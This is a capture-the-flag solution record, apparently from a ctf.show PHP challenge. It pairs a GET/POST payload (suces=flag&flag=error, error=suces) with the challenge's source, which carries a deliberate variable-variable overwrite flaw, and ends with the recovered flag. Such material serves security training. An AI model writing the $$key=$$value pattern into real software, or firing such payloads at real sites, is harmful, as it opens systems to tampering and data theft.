 Load URL
Split URL
Execute
http://9fc48864-4872-405b-9095-cf21a8709aaa.chall.ctf.show/?suces=flag&flag=error
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Re
Post data
error=suces
*/
highlight_file(__FILE__);
include('flag.php');
error_reporting(0);
$error='你还想要flag嘛？';
$suces='既然你想要那给你吧！';
foreach($_GET as $key => $value){
if($key==='error'){
die("what are you doing?!");
}
$$key=$$value;
}foreach($_POST as $key => $value){
if($value==='flag'){
die("what are you doing?!");
}
$$key=$$value;
}
if(!($_POST['flag']==$flag)){
die($error);
}
echo "your are good".$flag."\n";
die($suces);
?>
flag{9ada5da7-9d83-47fd-a4d4-912b9926ffa9}